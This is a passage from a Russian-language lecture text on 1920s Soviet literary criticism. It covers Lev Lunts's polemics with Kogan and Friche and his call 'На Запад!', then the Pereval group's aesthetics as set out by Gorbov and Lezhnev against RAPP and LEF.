упрощал довольно сложные проблемы. А Валериан Полянский был прямо связан с Пролеткультом – теперь, в 1922 году, он противопоставил серапионам Ассоциацию пролетарских писателей, которая хорошо знает, с кем она и чего она хочет. Лунц не отличает Ассоциацию пролетарских писателей от пролеткультовцев и пишет, что оттого, что они знают, с кем они и чего хотят, они хорошими писателями упорно не становятся. «Наоборот, подлинные таланты среди них, как, например, товарищ Казин и товарищ Александровский, смогли найти свой голос, только очистившись от голой и откровенной идеологии». Реально же у пролетарских писателей – прекрасные темы и плохие подражательные стихи.</p>
            <p></p>
            <p>Таким образом, революционность – положительный критерий и для Замятина и, в определенном литературном смысле, даже для формалистов. Но главное для Лунца то, что искусство – это не публицистика. Лунц опровергает суждения Петра Когана о Киплинге: проповедь империализма он признает у Киплинга, вслед за Коганом, но говорит, что мы лишили бы детей высокого наслаждения, лишив их Киплинга. Лунц анализирует суждение Фриче о Шекспире: «Да, Шекспир, "бесспорно - поэт интересный, и яркий, и ценный" (спасибо и за это!), но он представитель "барской поэзии", певец "королей и господ", он к плебсу относится презрительно. И товарищ Фриче, - иронически пишет Лунц, - задает вопрос: нужен ли Шекспир?». Конечно, не нужны ни Шекспир, ни Мольер, ни Гомер, воспевавший аристократов и вождей (хотя Фриче прямо не говорит, что Шекспира нельзя ставить, но вся его статья ясно говорит об этом).</p>
            <p></p>
            <p>Имажинисты в «Почти декларации» 1923 года похвалили раньше безусловно осуждавшийся ими символизм за историческую заслугу в свержении писаревщины. А Лунц раньше, в 1922 году, определил господствующий характер нынешней критики как писаревщину. Лунц даже признает, что во время революции, когда все в действии, это необходимо. «Но Писарев тем и замечателен, что он открыто и дерзко провозгласил этот лозунг. Зачем же теперешние его ученики драпируются в тогу уважения красотам искусства, хотя искусство нужно политикам только публицистическое? ... Искусство для политиков бессмысленно и бесцельно. Надо иметь мужество сознаться в этом. Но в то же время оно непобедимо: "существует потому, что не может не существовать". Мои критики знают это, вернее, чувствуют. И поэтому боятся открытой писаревщины».</p>
            <p></p>
            <p>Коган упрекал Лунца в том, что у него один брат может молиться Богу, а другой дьяволу. «Ведь вот товарищ Коган на мои слова: "Нам все равно, с кем Бунин -- писатель", отвечает: "Но Бунину не все равно, с кем вы". Я говорю о писателе, он о человеке. Какое нам дело, что думает о нас Бунин? Замечательным писателем он останется».  Типичный разговор глухих и нежелание понять оппонента.</p>
            <p>«Если художник пишет публицистические статьи, то от этого он, как художник, ничего не теряет. Гораздо хуже, если он в своих художественных произведениях становится публицистом. ...Мы публицистами не станем».</p>
            <p></p>
            <p>В конце статьи Лунц советует оппонентам быть до конца честными: «Скажите, наконец, откровенно, что вам нужно только прикладное искусство. Ведь это справедливо. Я подпишусь».</p>
            <p></p>
            <p>Статья полемическая. Главный вопрос в ней – о сущности искусства вообще.</p>
            <p> </p>
            <p>В речи на собрании Серапионовых Братьев 2 декабря 1922 года «На Запад!», напечатанной в берлинском журнале «Беседа» (№3, 1923г.) Лунц обращается к другим членам братства, прямо называя их по фамилиям, и развивает идею – какими средствами оживить современную литературу? Лунц с большим одобрением вспоминает западную приключенческую литературу, которую у нас не считают серьезным чтением, предпочитая «скучнейшего Глеба Успенского». Лунц, зная, что русская интеллигенция была одержима идеей общественного служения, тем мессианством, которое высмеивал Троцкий, воображал: «...как часто ты с грустью мечтал о затасканных книжках Дюма, который тебе, при твоей солидности, запрещен! И с каким наслаждением ты перечитывал его, сидя в вагоне и пряча обложку, чтобы сосед твой, тоже солидный общественник, не улыбнулся презрительно, увидя, что вместо Чернышевского, ты читаешь бульварную чепуху». Мы, русские, с фабулой обращаться не умеем, потому ее и презираем. И гордимся своим провинциализмом (это в духе Троцкого – он тоже говорил о провинциализме культуры русской интеллигенции). И драмы настоящей, прежде всего трагедии, у нас, по Лунцу, нет, так как мы не владеем драматической интригой, все стараемся выезжать на психологии, на народном языке, на социальных мотивах. Пьесы Тургенева, Чехова, Горького Лунц признает драмами для чтения (в журнале Горького!). об Островском он вовсе не упоминает, хотя и намекает на него. «И только "низкий" водевиль, до которого не снисходила общественность, смог развиться в систему».</p>
            <p></p>
            <p>Роман у нас – да, существует, это русская система со своей физиономией. Потому что было больше «навозу» - речь идет о писателях, которые долго готовили почву для данного литературного явления. Не преувеличивая значение своей или Каверинской художественной практики, Лунц заявляет: «Ляжем же навозом, чтобы удобрить почву. Лучше быть навозом для новой литературы, чем ползти в хвосте старой и скучной». </p>
            <p></p>
            <p>Упрек Лунц предъявляет прежде всего народнической литературе, массовому серьезному чтению интеллигенции, и бесфабульной прозе рубежа 19-20 веков. Классику как таковую Лунц отнюдь не осуждает и какую-то особую фабульность, не такую, как на Западе, он в ней видит. Но что царит ныне в серьезной литературе? «Ремизов -- установка на народный язык, народный образ. Лесковская школа без Лесковской фабулы.    Бунин, Зайцев -- тонкий и благородный лиризм, "стоячие" новеллы. Чеховская школа без Чеховской фабулы.    Андрей Белый -- глубочайшая психология и остроумнейший синтаксис. Школа Достоевского без интриги Достоевского.    Ал. Н. Толстой -- великолепные типы, великолепные мелочи, великолепные отдельные мотивы без связи и композиции. Гоголевские кривые рожи без Гоголевской фабулы.    И даже писатели, идущие с Запада, что взяли они у него?   М. Кузмин - отличная стилизация с чахлой интригой.    Евг. Замятин второго периода ("Островитяне") -- несравненный филигранный стиль, наверченный на соломенный стержень. Из пушек по воробьям.    Все потому, что мы презрели фабулу. Забыли даже то, что знали. Взяли у Достоевского и Толстого все, кроме фабулы. Интриги нет. Самое большее -- анекдотик, отдельный мотив. Двух мотивов связать уже не умеем. Разучились. Стали безграмотными». Наши нетерпимые народники, - обощенно говорит Лунц, - повернулись спиной к Западу, а в литературе фабула, интрига, ее техника общечеловечны.</p>
            <p></p>
            <p>Лунц призывает учиться подражать как Западу, так и русскому роману, который величествен и могуч. «Что больше действует на зрителя: величественная игра страстей или нудная психологическая жвачка, где идея возможна только приклеенная, фальшивая?» (как и у лефовцев, как и у Мандельштама, как и у раннего Воронского – выступление против психологизма в пользу фабулы).</p>
            <p>Выступает против иллюстративности, против того, чтобы брать идею со стороны и приклеивать ее к образу (это до того, как иллюстративность получит огромное распространение благодаря теории и практике РАППа).</p>
            <p></p>
            <p>«Народничество и пролеткультство -- самые антинародные, антипролетарские литературные направления. Никогда крестьянин или рабочий не станет читать роман, от которого у закаленного интеллигента трещат челюсти и пухнут барабанные перепонки. Крестьянину и рабочему как всякому здоровому человеку, нужна занимательность, интрига, фабула».</p>
            <p>Лунц заканчивает статью призывом: «На Запад! На Запад!».</p>
            <p></p>
            <p>С какой-то стороны Лунц односторонен – но он просто полемически заостряет свою мысль. Это понятно – вскоре контакты с Западом вообще будут прерваны, а идею занимательности возьмет на вооружение большой патриот и не меньший конъюнктурщик А.Н. Толстой.</p>
            <p> </p>
            <p>Такую позицию независимости выражали далеко не все «братья». В первой половине 20-х годов они все дальше отходили друг от друга. Недаром уже в 1924 году Тынянов заявил, что они могут быть названы не Серапионовыми Братьями, а разве только Серапионовыми кузенами.</p>
            <p> </p>
            <p>В том же 1924 году в Берлине в возрасте 23 лет умер Лев Лунц. Он очень хорошо кончил Петербургский университет, после этого окончания товарищи качали его на руках – и уронили. Он так расшибся, что тяжело заболел. Родители его эмигрировали. Он не собирался эмигрировать, но поехал в Берлин просто полечиться. Там и умер.</p>
            <p></p>
            <p>Когда этот Лунц умер, Горький, издававший «Беседу», предложил Ходасевичу написать ему некролог. Ходасевич счел это ниже своего достоинства. И тогда Горький сам написал некролог этому мальчику – по тогдашним временам это было признание мирового уровня.</p>
            <p> </p>
            <p>Все эти группировки так или иначе были связаны с формализмом, хотя к нему не сводились. Совершенно не сводима к формализму позиция группы «Перевал».</p>
            <p> </p>
            <h2>«Перевал»</h2>
            <p> </p>
            <p>Группа возникла в Москве в конце 1923 – начале 1924 года и составляли ее поначалу немногочисленные молодые пролетарские писатели, комсомольцы, входившие раньше в группу «Октябрь» и «Молодая гвардия». Но группа сильно эволюционировала.</p>
            <p></p>
            <p>Прежде всего группа объединялась вокруг издательства «Круг», возглавлявшегося Воронским. Из его статьи «На перевале» они взяли свое название. Остальные пролетарские писатели Воронского считали главным врагом: «Воронщину необходимо уничтожить!» - лозунг, который они проводили до самого 1927 года, пока не уничтожили «воронщину». «Перевал» же относился к нему неплохо.</p>
            <p>В 1924-1928 гг. вышло 6 сборников Перевала (Артем Весёлый, Михаил Светлов, Михаил Голодный и др.). Потом группа увеличилась. В журнале Воронского «Красная новь» появилась декларация «Перевала», которую подписало более шестидесяти человек, включая Пришвина, Ивана Катаева (не путать с Валентином Катаевым!), Багрицкого, Малышкина и других. В литературе можно встретить заявление, что Пришвин впоследствии вышел из «Перевала». Но он там, строго говоря, и не был. Когда перевал громили, он объяснил, что пришли к нему молодые люди, показали замечательную декларацию, попросили подписать – он и подписал. То есть он не выходил из «Перевала», потому что он в него и не входил. Но, несмотря на это, отмежевавшись от «Перевала» именно в тот период, когда его громили, он поступил не очень хорошо.</p>
            <p></p>
            <p>Перевал» выступал против «бескрылого бытовизма», то есть уже близко к позднему Воронскому, за традиции русской классической и мировой литературы.</p>
            <p></p>
            <p>В 26 году в эту группу пришли критики – Дмитрий Горбов и Абрам Горелик, который писал под псевдонимом Лежнев (было 2 Лежнева: второй – Исай Лежнев, прототип издателя в «Театральном романе», который приходит к Максудову; впоследствии известный шолоховед). Лежнев и Горбов стали главными идеологами «Перевала». Свое настоящее лицо группа приобрела именно во второй половине 20х годов – с 26 года.</p>
            <p></p>
            <p>Горбов (кн. «Поиски Галатеи») и Лежнев (ст. «Вместо пролога») развивали идеи книги Воронского «Искусство видеть мир» (книга 1928 года, но идеи его были известны и раньше): о непосредственных впечатлениях как основе художественного творчества, творческий процессе как снятии покровов.</p>
            <p></p>
            <p>Это казалось многим отходом от насущных проблем современности. Вот почему в конце 29 – начале 30 годов из «Перевала» ушли Багрицкий, Павленко и др.</p>
            <p></p>
            <p>Против РАППовской концепции «живого человека» перевальцы выставили концепцию «всесторонне развитого человека». Против ЛЕФовского социального заказа они выставили лозунг искренности – он был понят как призыв к неклассовости, беспартийности. Лозунг «эстетической культуры» был осознан врагами перевальцев как гипертрофия подсознания, «новый гуманизм» - как жалость и сострадание к маленькому человеку революции. Обвинять перевальцев было легко, так как их формулировки были подчеркнуто полемичны. Лежнев в свою очередь отвечал уличением РАППовцев в безграмотности. Например, Владимир Ермилов назвал Киплинга представителем молодой американской буржуазии  (Киплинг – англичанин), а итальянца Леопарди – представителем французского романтизма; критик Зонин в статье, посвященной 75-й годовщине смерти Гоголя, писал о «майоре Поприщине», перепутав Поприщина из «Записок сумасшедшего» и майора Ковалева из «Носа».</p>
            <p> </p>
            <p>Перевальщики сделали идеалом эстетическую действительность будущего. Они опирались на раннюю статью Воронского «На перевале. Дела литературные».  Но эта статья была посвящена как раз текущему моменту, 1922 году, а перевальцы придали ей обобщенный смысл: надо перевалить вот эту современную эпоху с помощью динамического реализма и достичь эстетической реальности будущего, уже сейчас воплотить в жизнь прекрасную мечту. Динамический реализм – метод перевальцев.</p>
            <p></p>
            <p>Дмитрий Горбов объяснял природу творчества в стихотворении «Художник» Баратынского (на самом деле оно называется «Скульптор» - о Пигмалионе) (доклад «Поиски Галатеи» 1929 года на объединенном заседании активов Перевала и РАППа  в октябре 1928 года). Он цитировал стихотворение Баратынского: «Глубокий взор вперив на камень, Художник нимфу в нём прозрел, И пробежал по жилам пламень, И к ней он сердцем полетел. Но, бесконечно вожделенный, Уже не властвует собой: Неторопливый, постепенный Резец с богини сокровенной Кору снимает за корой. В заботе сладостно-туманной Не час, не день, не год уйдёт, А с предугаданной, с желанной Покров последний не падёт,  Покуда, страсть уразумея Под лаской вкрадчивой резца, Ответным взором Галатея Не увлечёт, желаньем рдея, К победе неги мудреца». Как известно по мифу, Афродита вняла мольбам скульптора Пигмалиона, который влюбился в созданную им статую, и оживила ее, чтобы Пигмалион мог на ней жениться. То есть перевальцы, как и «серапионов брат» Лунц, признавали равенство искусства и действительности. В то время как лефовцы пытались растворить искусство в действительности, а  РАППовцы – поставить искусство на службу действительности, слив его с идеологизированной философией. Говоря о РАППовцах, Горбов констатировал: «Вульгаризация этих товарищей заключается в том, что они, на словах не отвергая вовсе нужности искусства для нашей общественности, всякий раз, однако, как только доходит до дела, отводят ему столь малую жилплощадь, что оно превращается у них в углового жильца, проживающего в доме-коммуне частью за отработки, частью вовсе из милости».</p>
            <p></p>
            <p>По Горбову задача художника не в том, чтобы показывать действительность, а в том, чтобы строить на материале реальной действительности, исходя из нее, новый мир – мир действительности эстетической, идеальной. То есть положения Воронского они во многом абсолютизировали, заострили. (Вроде бы, и ЛЕФовцы были согласны с тем, что надо строить новую действительность, но понимали это все совершенно иначе).  «Именно идеальная, эстетическая действительность, создаваемая художником, именно этот мир сокровенной богини Галатеи есть та особая форма общественного бытия, раскрытием которой целиком и без остатка поглощен художник», - пишет Дмитрий Горбов.</p>
            <p></p>
            <p>В отличие от Воронского, акцентировавшего познавательную функцию искусства, перевальцы абсолютизировали его творческо-созидательное начало.</p>
            <p> </p>
            <p>Горбов сочувственно цитировал и Федора Сологуба: надо превращать материал жизни в сладкую легенду.  В дискуссии с РАППовцами он так прямо и призывал: «Товарищ Авербах, давайте превращать действительность в сладостную легенду!» (на РАППовцев это действовало, как красная тряпка на быка).</p>
            <p></p>
            <p>Вскоре к лозунгам перевальцев добавился лозунг «моцартианство».  Перевалец Федор Слётов опубликовал повесть «Мастерство» (он не Бог весть какой писатель, но по тематике повесть близка перевальцам).  Повесть вызвала большой резонанс. В ней рассказывается о Франции 18го века, о мастере скрипок Луиджи и его ученике Мартино. Луиджи – «художник», Мартино – «сальерист». Мартино пытается постичь причину мастерства учителя, но чисто формально (измеряет длину деки и т.п.). Ничему так и не научившись, он решается убить своего учителя. Луиджи погибает – торжество рационализма. Сочувствие автора на стороне Луиджи.</p>
            <p></p>
            <p>В 1926 г. в журнале Воронского «Красная новь» Дмитрий Горбов писал: «На худой конец мы готовы примириться с плоским подходом к действительности натурализма, чем с грубой, иссушающей искусство рациональностью».</p>
            <p></p>
            <p>В предисловии к «Избранным рассказам» Леонида Андреева (изд. в 1928 г., тогда писатели Серебряного века еще не перечеркивались так категорично) Горбов назвал истинной революционеркой проститутку из рассказа «Христиане» - она отказалась в суде давать клятву на Священном Писании, так как вся ее жизнь противоречит этому Писанию. Объявить проститутку «истинной революционеркой» по тем временам означало навлечь на себя всяческие гонения.</p>
            <p></p>
            <p>Главная книга Горбова  - «Поиски Галатеи» (1929 г)  (сборник статей). Он говорит там о Фадееве, Куприне, Андрееве и других. Там есть и теоретические статьи: «Галатея или купчиха», «В защиту эстетики». Есть раздел «О злободневном» (прежде всего, полемические статьи). В главе «Пролетарская новь» Горбов отдает предпочтение повести «Разгром» Фадеева перед «Тихим Доном»: «Тихий Дон» – роман слишком большой, а пролетарский писатель Фадеев сумел написать повесть, ухватив самое главное. Горбов говорит о громадном значении сегодня Горького: «Сейчас Горький, и особенно его «Мать», популярнее всех классиков» (в 1928 году это едва ли не первое положительное высказывание советского критика о «Матери», хотя к ней всегда хорошо относился Луначарский, так как был близок к Горькому в период его богостроительства; популяризация «Матери» начинается с конца 20-х годов). Как и Полонский, Горбов противопоставляет «Городок Окуров» и подобные вещи ранним агитационным произведениям Горького. И в этом он от Полонского отличается: Полонский приветствовал и раннего романтического Горького (его агитационные вещи), и антимещанского. Горбов поддерживает антимещанские произведения, а романтические агитки высоко не ставит.</p>
            <p>Теоретическая установка: надо знать, о чём пишешь, но в процессе творчества сознание должно перейти в подсознание, надо все забыть и только органически воспринимать жизнь.  Это напрямую перекликается со статьей Воронского «Искусство видеть мир» (не с первой теоретической статьей 1923 года, а со статьей 1927 года). </p>
            <p> </p>
            <p>За эстетическое отношение к искусству выступали и другие перевальцы. Например, Мих. Голодный (Эпштейн) в статье ?«Бездна и ее родители» (5-й сборник «Перевала», 1927 год): о наследниках Пролетульта и формалистах, и в то же время – об условиях, в которых приходится пробиваться молодым писателям, в том числе и пролетарским. «С великим трудом находят себе молодые писатели на рынке маленькое местечко рядом с «Тарзаном» и литературой срочно-злободневного порядка» (уравнял «Тарзана» и злободневную литературу). Вывод: «Пролетариату не пристойно питаться макулатурой, так же как обезьяне не под стать работать в Волховстрое».</p>
            <p> </p>
            <p>Перевалец Родион Акульшин в статье «Заклятие от всех болезней» цитирует не собственно фольклорный, а вновь сочиненный заговор от всех болезней – заговор именами Ленина и Троцкого (то есть именами тех, кто воплощал в себе наибольшую силу, кто победил противников – царизм, контрреволюцию). «Ты, душа моя, Ленин, ты, сердце мое, Троцкий, спасите-угомоните от боли зубной, от боли ножной» и т.д. Какое фольклорное сознание еще было в народе! Политические деятели мыслились наделенными сверхъестественной силой. Р. Акульшин, который был новокрестьянским писателем,  приветствует это устремление: Ленин, Троцкий, Красная Армия теперь вошли  в быт и сознание наших крестьян навечно (насчет Троцкого не угадал, насчет Ленина и Красной Армии угадал во многом).</p>
            <p> </p>
            <p>Так что группа «Перевал» была отнюдь не контрреволюционной, но собственно литературные, теоретические декларации были такие, что противников не могло не быть много.</p>
            <p><strong> </strong></p>
            <p>Абрам Лежнев в статье <strong>«О современной критике»</strong> (1926 год) опровергает утверждение, что критика недооценивает пролетарских писателей. Все достойное она оценила, «попутчикам» на выучку посылает не Гладкова, а молодежь (Федор Гладков считался стариком).  Разумеется, следует учиться у классики. Об этом первой заговорила критика, которую ныне упрекают. (РАПП присвоил себе лозунг учебы у классиков – фактически, для того, чтобы не учиться у попутчиков).</p>
            <p></p>
            <p>Лежнев высказывается против социального заказа в лефовском смысле. Говорит, что «заказывает» сама жизнь.</p>
            <p></p>
            <p>«У нас есть немало критиков, которые понимают марксизм чересчур упрощенно. «Категорию должного» они пускают в ход чаще, чем следует. Они командуют, они покрикивают, они нестерпимо высокомерны и самоуверенны. Они не знают сомнений, потому что они вообще ничего не знают». Современную критику и литературоведение Лежнев оценивает как лишь на 30% науку, в частности, из-за засилия кружковщины. Большинство групп раскалывается, нужны какие-то новые формы организации. Но кружковые пристрастия в критике упорно держатся. Сближается критик Икс с какой-то группой – и принадлежащий к ней писатель Игрек приобретает в глазах критика талант, революционность, глубину, как только расходятся позиции критика и писателя – писатель тут же все теряет. И в любом случае, критик совершенно искренен. «Наш критик не выходит за пределы непосредственного опыта: когда Игрек поворачивается к нему лицом, он видит его лицо, а когда спиной – он видит спину». То есть критерий искренности для перевальцев не был абсолютным, это был один из критериев. (А их потом упрекали в том, что они отходят от классовых позиций: мало ли кто может быть искренним – и буржуй, и фашист).</p>
            <p></p>
            <p> Лежнев выступает против «окрошки» из  марксизма  и формализма. Считает, что марксизм может впитать в себя достижения формализма, а формализм усвоить достижения марксизма не может.  </p>
            <p>Лежнев надеется в 1926 году, что говорить о кризисе критики пока нет оснований, что все изменится к лучшему. Так же он верил и в социализм. По сути, Лежнев был сторонником того, что потом назвали «социализм с человеческим лицом» - определение конца 60х годов, в 20х его еще не было.</p>
            <p> </p>
            <p>Но сам Лежнев был представителем группы и сам, по сути, поступал, как «критик Икс».</p>
            <p> </p>
            <p>В 1925 г., в ст. «Русская литература в истекшем году» («Печать и революция», раздел «О бытовизме») Лежнев, как и Мандельштам, и Замятин, и Лунц, и многие другие,  выступает против бытовизма: вялого, скучного, мелкого. Бытовизм – реакция против отвлеченно-декламаторского искусства первых лет революции. Теперь существует <em>сознательный</em> культ бытовизма, который надо уничтожить.</p>
            <p></p>
            <p>«Вот почему осуждение бытовизма – это совсем не то, что осуждение головастика за то, что он не лягушка». В значительной степени из-за этого он поддержал «Цемент» Федора Гладкова, усмотрев в нем «дыхание большого искусства, насыщенного общественностью, что нами ощущается у русских классиков». Правда, выполнение замысла признается только с оговорками. Но, в общем, для Лежнева Гладков не ходулен даже тогда, когда риторичен. Хотя ему и не удалось создать монументальный стиль: такая задача, наверное, не по силам нынешнему старшему поколению пролетписателей. Гладков, говорит Лежнев, не чистый реалист, а на половину романтик. Гладкову необходимо, как воздух, чтобы конфликты разыгрывались в преувеличенных формах. Искусство пролетариата, реалистическое по существу, неизбежно будет, особенно на первых парах, заключать в себе, как и искусств всякого молодого класса, немалый элемент романтизма. (Отличие позиции Лежнева: только на первых порах романтика будет играть большую роль).</p>
            <p></p>
            <p>Анализирует сцену встречи супругов Глеба и Даши (они не виделись несколько лет, она даже не знала, жив ли он): он хочет на руках унести ее в комнату, как бывало в первые дни совместной жизни, а она ему – «Что с тобой, товарищ Глеб?». В правдоподобие этой сцены Лежнев не верил. Толстой нашел бы ее фальшивой, но Гюго сказал бы, что она выразительна. В ее выразительности – ее оправдание. Она неправильно передает внешнюю форму проявления, но правильно сущность.</p>
            <p></p>
            <p>Вряд ли бы Лежнев писал так, если бы РАППовцы не поносили гладковщину. Гладков принадлежал к группе «Кузница, которая, будучи пролетарской группой, тем не менее РАППу противостояла и только в 31 году, после долгих дискуссий влилась в РАПП. И здесь Лежнев поступает именно как «критик Икс»: раз Гладков против РАППа, он его оправдывает за его натянутую писанину.</p>
            <p> </p>
            <p>Идеалом Лежнева был цельный, разносторонний человек, но РАППовского «гармонического человека» в статье <u>«Современная литература»</u> (1929 г.) он отвергает (говорит, что гармоничным человеком может быть любой фанатик, даже фашист, - слово и дело, мысль, чувство и воля находятся у него в согласии). Его за это же упрекали в том, что он проповедует искренность, а он возражал тому представлению о гармоническом человеке, которое было у РАППовцев.</p>
            <p>«Левые ??? утверждают, что разлад слова и дела, мысли и воли характерен не для пролетариата, а для интеллигента, и такую личность надо перековать». Говорит и о необходимости перевоспитания рабочего: негодные бытовые навыки, бескультурье, пьянка, нетоварищеское отношение к женщине и т.д. А у отсталого рабочего и религия. Заодно, правда,  осуждается и интеллегентско-гамлетовский разлад с самим собой.</p>
            <p> </p>
            <p>Психологический роман вовсе необязательно вести от декаданса или даже от Достоевского. Его исходной точкой может быть и Лев Толстой, давший образец здорового полнокровного искусства, – тут Лежнев совпадает с Воронским, который сначала критиковал психологизм, а потом и об Андрее Белом хорошо написал, и из зарубежных писателей особенно выделил Марселя Пруста. А главный пример у него – Андрей Болконский на Аустерлицком поле.</p>
            <p></p>
            <p>Но психологизм как таковой Лежнев поддерживает, противопоставляя его натурализму, хотя и считает опасным увлечение подсознательным и биологическим, даже у Вс.Иванова. Этого он опасается, но объясняет происхождение этого уклона: это  реакция на господство рационализма в литературе, как в теории, так и в практике. «Не так давно этот рационализм возвел в принцип Фриче, которому мы, кстати сказать, обязаны также изобретением двух замечательных методов: метода сплошного пересказывания, основательно забытого нами с третьего класса гимназии, и объектного метода. Первый заменяет анализ, второй – оценку». Лежнев высмеивает Фриче, перелагая его высказывания.  Тут же критикуются РАППовские критики Лузгин, ?Зорин, Ермилов.</p>
            <p> </p>
            <p>В статье <strong>«Художественная литература революционного десятилетия»</strong> (1927 г.) Лежнев <strong> </strong>назвал революционную литературу богатой, изысканной, но уже отмеченной чертами застойности.  Победу футуризма на первых парах он объяснил тем, что ему не с кем было бороться. Но заключил, что левые формалистические группировки могли сохранять гегемонию только тогда, когда искусство опиралось на сравнительно небольшой круг потребителей – интеллигентов. У нового читателя свои требования – новые. Новая проза носит явно реалистический характер и вся занята изображением гражданской войны (как и у позднего Воронского, отмечено, что главная тема сейчас – тема гражданской войны). </p>
            <p></p>
            <p>Но борьба за реализм, которую Лежнев связывает и с увлечением лирической задушевностью Есенина, еще не закончена, многие понимают реализм слишком упрощенно, как зарисовку бытовых картинок. (Эта статья написана осенью 1927 года, а в начале этого года Бухарин выступил со «Злыми заметками» против есенинщины и его многие поддержали, была целая кампания против есенинщины – а Лежнев Есенина поддерживает, еще и присоединяет его к реализму). Бытовизм преодолевается благодаря социально-психологическому роману и предельно насыщенной, выразительной экспрессионистской новелле: Бабель, Вс. Иванов с его вниманием к миру сумеречного сознания или подсознательного.</p>
            <p></p>
            <p> «Литература еще не подошла вплотную к герою нашего времени, человеку переходного периода, не сумела его как следует показать. Ей не всегда хватает художественной смелости. И все-таки это единственная в своем роде литература. Она выросла на почти пустом месте, оставшемся  после гибели прежнего искусства. Это в полном смысле слова молодая литература, литература молодежи». То есть заключение у него такое же, как у Вячеслава Полонского в «Очерках литературного движения революционной эпохи»: борьба, мятеж, но, тем не менее, замечательная,  по-настоящему новая литература. Перед ней все возможности, - говорит Лежнев.</p>
            <p> </p>
            <p>Лежнев любил форму диалога. Особенно характерен его <strong>«Разговор в сердцах. Диалог первый»</strong> (1929 г.). Диалог Читателя и Критика – доброжелательный спор двух умных людей (свои мысли автор раздал обоим). Читатель: в 1860е годы критика писала так, что время «Войны и мира», «Преступления и наказания», «Отцов и детей» можно принять за время жесточайшего литературного упадка. А начало нашего века, расцвет символистской поэзии, расценивалась общим мнением как некая эпоха деградации. Критик отвечает образно: я знал, что встречу такие возражения. Они неизбежны, как крики «ура» на военном параде, и так же доказательны.</p>
            <p></p>
            <p>Подобный стиль дает себя знать и дальше, например, когда критик объясняет фактографию лефовцев, отрицание специфики искусства. «Но ни одному из его теоретиков не удалось доказать, что эта перспектива закономерна и основана на чем-либо ином, кроме самочувствия авторов, порывающих с искусством, потому что им нечего сказать. Кастрату нетрудно отказаться от женитьбы».</p>
            <p> Читатель тоже выражается образно: «Мне не нравится современная поэзия, потому что, раскрывая книгу, я наперед знаю, что я в ней увижу: если это крестьянствующий поэт, то непременно будет жеваный ямб, черемуха и много лирической воды. Тут все штамповалось на есенинских образцах [Лежнев критикует подражателей Есенина, а не его самого], и автор все еще плачет об утраченной молодости и вспоминает родственников по восходящей линии. Если это поэт безыменского толка [Александр Безыменский - РАППовский поэт], то тот же неизбежный ямб будет преподнесен как барабанная дробь, и вы с привычным изумлением услышите, что и барабан умеет сюсюкать. ... Если раньше вас допекали родственники по восходящей линии, то теперь будут допекать родственники по нисходящей [потомки, обращение к будущему].</p>
            <p></p>
            <p>Читатель рассуждает даже как теоретик, отмечая, что литература ухудшилась, так как 90% советской поэзии – это последователи Безыменского и Есенина, положенного на скверную музыку, опошленного, превращенного в романс. Но кризиса читатель не видит. Кризис – это переломный пункт болезни, он может иметь 2 выхода: выздоровление и смерть. Наша же болезнь не чувствует себя больной, и потому не собирается ни выздоравливать, ни умирать.</p>
            <p></p>
            <p>Критикуя Маяковского за повторение собственного образца (у менее яркой индивидуальности это было бы не так заметно), критик добавляет: Асеев приятнее, легче, музыкальнее, лишен этой угловатости, обладает вкусом и тактом и несравненно больше нравится среднему читателю. Действительно, в критике тех лет часто встречается уравнивание Асеева и Маяковского (Маяковский Асеева терпел как соратника, но не больше того). Среднему читателю, действительно,  больше нравился Асеев, менее претенциозный. Но, оговаривает Лежнев, он и не футурист чистой воды, он лефоакмеист (такое соединение несоединимого). Наш лефоакмеизм – продукт «выветривания поэзии», это «ревпарнасство». Это холодное эстетизирование революции, это будни техницизма. «Поэзию захватывает быстрое обесцвечивание». То есть сначала, вроде бы, было сказано, что кризиса нет, но потом Лежнев все-таки признает реальный факт. (После самоубийства Маяковского Роман Якобсон за границей напишет статью под значимым названием «О поколении, растратившем своих поэтов», где заявит о том, что приходится удивляться не тому, что Россия потеряла своих поэтов, а тому, что они еще были. Действительно, к концу 20-х годов Россия растратила свои лучшие поэтические силы – или в виде эмигрантов, или в виде покойников).</p>
            <p></p>
            <p>К  самому Маяковскому Лежнев относился скорее отрицательно, особенно к тем самым поэмам, к которым отрицательно относился и Воронский: «Владимир Ильич Ленин» и «Хорошо» - из-за революционности. Как раз искренности он там не усматривал. О конце поэмы «Хорошо»: Маяковский резвится, как ягненок, украшенный розовыми  ленточками. То есть он оправдал Федора Гладкова и осудил Маяковского. Потому что Гладков был в Кузнице, которая критиковала РАПП, а Маяковский был в ЛЕФе, а потом перешел в РАПП.  Лежнев сам себя ведет как тот критик, которого он обвинял.  </p>
            <p></p>
            <p>Критик в «Разговоре в сердцах» осуждает лефоакмеистов Николая Ушакова, Павла Антокольского, Владимира Луговского, Михаила Светлова и других за нестерпимейшее «мастерство», попутно упрекает в формалистическом перерождении Маяковского как автора «Клопа» (в противоположность Якобсону).</p>
            <p></p>
            <p>В диалоге Лежнева много дельных мыслей, интересной информации. Например, Читатель говорит: «Недавно я как-то прочел, что крестьяне, которым были для опыта зачитаны Сельвинский и Пастернак, объявили их жуликами и сумасшедшими и «остервились» до такой степени, что потребовали авторов непонятных стихов предать суду, взыскать с них суммы, потраченные на гонорар и печать, и конфисковать все их имущество. ... Но ведь в Сельвинском и Пастернаке часто не в состоянии разобраться и квалифицированный читатель, и, кроме того, те же крестьяне спокойно и с удовольствием выслушивали Блока с его тонкой лирикой». Факт очень интересен – он говорит о том, что Пастернака, Мандельштама преследовали не просто власти – конечно, они были непонятны для нового читателя. Им приходилось тяжело и по этой причине. При этом критик в статье Лежнева называет Пастернака поэтом огромной оригинальности и обостренного восприятия мира.</p>
            <p></p>
            <p>Оспаривается разделение литературы на пролетарскую, крестьянскую и попутническую. Как ни различен социальный облик писателя, это все-таки не три разных литературы, отделенных друг от друга непроходимой стеной. Об этом говорили и Полонский, и Воронский – Лежнев заявил четче всех.</p>
            <p></p>
